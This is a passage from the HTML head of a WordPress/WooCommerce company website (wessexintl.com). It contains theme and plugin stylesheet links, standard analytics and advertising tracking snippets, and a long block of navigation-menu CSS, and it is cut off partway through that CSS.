<link rel='stylesheet' id='dt_slick_slider_theme_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.css?ver=ed00ac18' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-62537{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-036faaa:#006938;--e-global-color-3b441ac:#104F32;--e-global-color-7b0e8b3:#FFFFFF;--e-global-color-47906a4:#DA281C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-e3ceb03-font-size:2.4rem;--e-global-typography-e3ceb03-font-weight:300;--e-global-typography-e3ceb03-text-transform:uppercase;--e-global-typography-e3ceb03-font-style:normal;--e-global-typography-1b554db-font-size:1.8rem;--e-global-typography-1b554db-font-weight:300;--e-global-typography-1b554db-text-transform:uppercase;--e-global-typography-1b554db-font-style:normal;}.elementor-kit-62537 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woosg-frontend-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://wessexintl-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="scrollTo-js-extra">
var scrollto_script = [];
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7" id="scrollTo-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/sitepress-multilingual-cms_old/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.4" id="font-awesome-4-shim-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15" id="ultimate-vc-addons-params-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wessexintl.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wessexintl.com/wp-json/wp/v2/pages/48266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wessexintl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.0.4" />
<link rel='shortlink' href='https://www.wessexintl.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly93d3cuZ29vZ2xldGFnbWFuYWdlci5jb20vZ3RtLmpz?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="vty127qkbzsv3xxgtkuz40y9z9wdpl" />
<!-- Meta Pixel Code -->
<script>
  window.onload = function() {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
      fbq('init', '677338953555662');
      fbq('track', 'PageView');
      fbq('track', 'Lead');
  };
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=677338953555662&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3938580";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3938580&fmt=gif" />
</noscript>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WK2VPWHQZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WK2VPWHQZV');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:capitalize; border:none; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border-color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 42331 */  .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover { background:#0c602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42322 */  .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target { background:#006938; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42323 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42324 */  .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42326 */  .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42433 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42433 { background:#176134; }
/* 42436 */  .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42436 { background-color:#176134; }
/* 42437 */  .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42473 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 { width:100vw; min-width:100vw; background-color:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-ancestor > .ubermenu-target { background:#0f6030; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 49804 */  .ubermenu .ubermenu-item.ubermenu-item-49804 > .ubermenu-target { background:#176134; color:#ffffff; }
/* 40478 */  .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; }
/* 63906 */  .ubermenu .ubermenu-item.ubermenu-item-63906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 71171 */  .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 67841 */  .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-ancestor > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42386 */  .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover { background:#0d602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-ancestor > .ubermenu-target { background:#07602b; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42321 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42327 */  .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover { background:#026028; }
